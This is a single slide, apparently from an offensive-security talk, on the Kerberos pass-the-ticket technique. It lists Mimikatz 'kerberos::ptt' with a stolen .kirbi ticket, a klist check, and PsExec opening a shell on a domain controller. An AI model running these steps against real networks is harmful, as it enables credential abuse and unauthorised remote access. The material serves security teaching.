

# Pass the Ticket
Use the ticket while its fresh!
Import it into your keychain, and your system will keep renewing it for you…

Windows:
In the session you want to add the ticket to… don’t need admin permissions
Mimikatz.exe
Kerberos::ptt TGT_FILE.kirbi
klist
Psexec \\dc1.domain.com cmd.exe